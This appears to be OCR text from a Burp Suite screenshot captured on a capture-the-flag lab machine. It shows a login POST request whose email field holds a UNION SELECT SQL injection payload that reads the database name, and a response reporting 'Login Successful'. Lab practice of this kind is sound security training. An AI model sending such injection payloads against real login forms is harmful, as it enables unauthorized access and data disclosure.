 Send Cancel < > Follow redirection Target: http://10.10.11.130
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.10.11.130
0 Connection: close
1 Referer: http://10.10.11.130/signup
2 Upgrade-Insecure-Requests: 1
3
4 email=test@test.com' union select 1,2,3,database()--
-&password=1234
Search... 0 matches
Response
Pretty Raw Hex Render \n
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;"
>
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome main
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
welcom 1 match
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers